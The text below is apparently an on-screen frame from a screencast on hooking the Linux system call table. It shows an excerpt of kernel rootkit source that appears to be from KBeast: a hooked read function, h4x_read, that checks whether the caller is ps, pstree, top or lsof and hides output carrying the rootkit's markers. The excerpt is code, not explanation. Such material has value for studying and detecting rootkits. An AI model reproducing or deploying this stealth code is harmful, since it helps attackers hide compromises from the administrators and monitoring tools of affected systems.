 Hooking the System Call Table
232 asmlinkage int h4x_read(unsigned int fd, char __user *buf, size_t count)
233 {
234 int i,r;
235 char date_time[24];
236 char *kbuf=(char*)kmalloc(256,GFP_KERNEL);
237
238 /*If output is redirected to file or grep, hide it*/
239 copy_from_user(kbuf,buf,255);
240 if ((strstr(current->comm,"ps"))||(strstr(current->comm,"pstree"))||
241 (strstr(current->comm,"top"))||(strstr(current->comm,"lsof"))){
242 if(strstr(kbuf,_H4X0R_)||strstr(kbuf,KBEAST))
243 {
244 kfree(kbuf);
245 return -ENOENT;
246 }
247 }
248
249 r=o_read(fd,buf,count);
Screencast-O-Matic.com